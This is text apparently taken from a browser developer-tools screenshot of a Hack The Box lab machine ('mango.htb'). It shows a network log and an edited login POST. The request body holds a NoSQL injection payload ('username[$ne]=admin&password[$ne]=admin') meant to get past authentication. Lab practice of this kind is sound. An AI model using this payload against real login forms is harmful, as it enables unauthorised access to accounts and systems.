 Developer Tools - Mango | Sweet & Juicy - http://staging-order.mango.htb/index.php
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs Persist Logs Disable cache No throttling HAR
All HTML CSS JS XHR Fonts Images Media WS Other
Stat... Method Domain File
200 POST staging-order.m... index.php
404 GET staging-order.m... style.css
200 GET fonts.googleapi... css?family=Rubik&display=swap
404 GET staging-order.m... favicon.ico
302 POST staging-order.m... index.php
POST staging-order.m... index.php
302 GET staging-order.m... home.php
200 GET staging-order.m... index.php
New Request
Cancel Send
Method URL
POST http://staging-order.mango.htb/index.php
Request Headers
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/index.php
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Cookie: PHPSESSID=sojrmfjb7sf228q1to8ffok81q
Request Body
username[$ne]=admin&password[$ne]=admin&login=login
8 requests 17.65 KB / 7.65 KB transferred Finish: 35.10 s DOMContentLoaded